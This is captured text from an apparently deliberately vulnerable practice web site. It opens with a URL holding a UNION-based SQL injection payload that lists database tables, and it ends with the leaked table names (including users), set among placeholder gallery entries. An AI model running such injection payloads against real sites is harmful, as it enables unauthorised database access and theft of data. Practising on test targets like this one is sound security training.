 testphp.vulnweb.com/listproducts.php?cat=1 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()--+
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
artists,carts,categ,featured,guestbook,pictures,products,users
painted by: 9